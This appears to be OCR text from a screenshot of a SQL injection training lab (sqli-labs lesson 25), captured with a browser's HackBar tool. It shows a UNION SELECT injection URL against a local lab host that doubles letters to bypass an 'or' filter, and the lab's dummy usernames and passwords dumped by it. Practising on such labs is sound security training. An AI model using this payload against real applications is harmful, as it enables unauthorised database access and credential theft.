 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:adm
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-25/?id=0' union select 1,group_concat(username,':',passwoorrd),3 from users%23